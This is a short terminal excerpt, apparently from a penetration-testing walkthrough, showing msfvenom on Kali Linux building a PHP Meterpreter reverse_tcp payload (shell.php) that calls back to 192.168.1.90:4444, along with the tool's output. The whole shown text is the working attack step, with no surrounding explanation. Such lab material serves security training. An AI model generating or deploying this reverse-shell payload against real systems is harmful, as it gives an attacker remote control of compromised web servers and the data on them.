 root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.90 lport=4444 -o shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
Saved as: shell.php